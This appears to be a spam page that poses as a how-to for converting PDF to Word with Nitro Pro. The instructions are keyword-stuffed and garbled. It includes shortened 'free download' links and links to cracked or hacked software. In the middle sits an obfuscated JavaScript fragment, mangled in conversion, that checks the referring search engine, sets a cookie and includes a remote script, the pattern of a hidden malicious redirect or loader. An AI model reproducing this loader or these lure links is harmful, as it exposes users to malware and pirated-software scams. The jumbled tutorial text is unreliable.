



Image ID: 211427236 www.depositphotos.com

[Free Download Convert Pdf To Word Nitro Pro 9 For Mac Os X](https://tiurll.com/1ub0c2)



[Free Download Convert Pdf To Word Nitro Pro 9 For Mac Os X](https://tiurll.com/1ub0c2)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com docx)" Then click the "Convert" icon to start the conversion process Now, you can use the new files as per your requirements.. Follow these steps, you will convert your PDF to word in a few seconds Comparison between Nitro Pro and PDFelementHow to Convert PDF to Word with Nitro Pro1.

- 1. pdf convert word nitro
- 2. how to convert pdf to word using nitro pro
- 3. convert jpg to word nitro

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x55bbeb=\_0x2d4a09();}catch(\_0x7b2e95){\_0x55bbeb=window;}var \_0x25f c00='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x55bbeb['atob']||(\_0x55bbeb[' atob']=function(\_0x59b28d){var \_0xc6d61e=String(\_0x59b28d)['replace'](/=+\$/,'');for(var \_0x5de50f=0x0,\_0x2cb88f,\_0x105 e3c,\_0x69e27f=0x0,\_0x328b32='';\_0x105e3c=\_0xc6d61e['charAt'](\_0x69e27f++);~\_0x105e3c&&(\_0x2cb88f=\_0x5de50f%0 x4?\_0x2cb88f\*0x40+\_0x105e3c:\_0x105e3c,\_0x5de50f++%0x4)?\_0x328b32+=String['fromCharCode'](0xff&\_0x2cb88f>>(-0x2\*\_0x5de50f&0x6)):0x0){\_0x105e3c=\_0x25fc00['indexOf'](\_0x105e3c);}return

 $0x328b32;\}$ ;); $\rho$ ;  $0x5323$ ['base64DecodeUnicode']=function( $0x2a0f9b$ } $var$ or  $0x55f277=atob(0x2a0f9b);var$ 

 $0x10013b=[]$ ;for(var  $0x33c8a2=0x0$ ,  $0x2c0d6d=$   $0x55f277$ ['length'];  $0x33c8a2=$   $0x4a2e27$ ;},'GFMGc':function

```
_0x198a1f(_0x326780,_0x5581e3){return _0x326780=_0x3af42f;},'XzqAK':function
```
\_0x2773a5(\_0xee51f0,\_0x20bcbc){return \_0xee51f0+\_0x20bcbc;}};var \_0x4a163f=[\_0x5323('0x22'),\_0x322aeb['ENWOI'],\_ 0x322aeb[\_0x5323('0x23')],\_0x322aeb[\_0x5323('0x24')],\_0x322aeb['ilEbj'],\_0x322aeb['ypACy'],\_0x322aeb['gCQMf']],\_0x19 24a1=document[\_0x5323('0x25')],\_0x30d056=![],\_0xe5f2ed=cookie['get'](\_0x322aeb[\_0x5323('0x26')]);for(var \_0x454080=0 x0;\_0x322aeb[\_0x5323('0x27')](\_0x454080,\_0x4a163f[\_0x5323('0x10')]);\_0x454080++){if(\_0x322aeb['NIuDD'](\_0x1924a1[' indexOf'](\_0x4a163f[\_0x454080]),0x0)){\_0x30d056=!![];}}if(\_0x30d056){cookie[\_0x5323('0x14')](\_0x322aeb['KAkxh'],0x1  $(0x1)$ ;if(! 0xe5f2ed){include(  $0x322$ aeb[  $0x5323('0x28')$ ](  $0x322$ aeb['XzqAK'](  $0x5323('0x9')$ ,q),'');}}R(); How to Convert PDF to Word with Nitro ProNitro Pro is a desktop application, which facilitates the convertion of PDF to Word.. Click that corresponding button 4 Choose the files you need to convert Then click at "Convert the PDF" tab.

## **pdf convert word nitro**

pdf convert word nitro, nitro pro convert pdf to word, how to convert pdf to word using nitro pro, nitro pro convert word to fillable pdf, convert jpg to word nitro, nitro software convert pdf to word, convert word to nitro pdf, convert pdf to word nitro pro, convert word to fillable pdf nitro, convert word to excel online nitro, convert word to pdf menggunakan nitro [Download](https://heirelape.mystrikingly.com/blog/download-studio-music-garageband-apk) [Studio Music Garageband Apk](https://heirelape.mystrikingly.com/blog/download-studio-music-garageband-apk)

Download Nitro Pro from the official website and install Ensure that your computer should be running on Windows XP, 8, 8.. 4 Choose the files you need to convert Then click at "Convert the PDF" tab The software would convert the PDF file to the Word file.. In that case, using Nitro PDF to Word converter helps in quick conversion and provides a presentation a bold appeal.. 1 or 7 version The processor should have processing capability of 1 GHz 2 Open Nitro Pro. [Download Gerald Corey Groups Ebook](https://gibbons.stoughtonschools.org/sites/g/files/vyhlif3861/f/uploads/elementary_handbook_2019-2020_-_portuguese.pdf) [free](https://gibbons.stoughtonschools.org/sites/g/files/vyhlif3861/f/uploads/elementary_handbook_2019-2020_-_portuguese.pdf)



## **how to convert pdf to word using nitro pro**

#### [Install Lakka On Partition](https://seesaawiki.jp/depnostcofo/d/Install Lakka On Partition)

 Choose the PDF file on your folder to convert to Word file Step 2 Select "To Word"After opening the PDF file, select the "Home" tab and click the "To Word" icon. [Timbuktu Pro For Mac Os](http://negnahape.unblog.fr/2021/03/09/timbuktu-pro-for-mac-os-cracked/)

## **convert jpg to word nitro**

#### [Vectorworks Mac Hacked](http://tanttrafefsber.rf.gd/Vectorworks_Mac_Hacked.pdf)

While Nitro features are sophisticated and easy to use, there is also the drawback of the time it takes to convert a file.. Based on your task, you cannot use same file formats For example, when you are giving a presentation, you need to have contents in MS Word format.. After you have opened Nitro Pro, go to the "Home" section After clicking the Home tab, you would find "Convert" menu.. This will initiate a "Convert to Word" pop up Step 3 Convert PDF to Word FileAfter setting the necessary options, you may choose the format of your word documents "Word(\*.. 3 Open the "Convert" section and look for the file format in which you would like to convert the PDF file. 773a7aa168 [للكمبيوتر العالم في العاب موقع اكبر](http://nariteane.blo.gg/2021/march/entry.html)

### 773a7aa168

[Barbie Agent Secret Bande Annonce Vf](https://pinnucota.theblog.me/posts/15511446)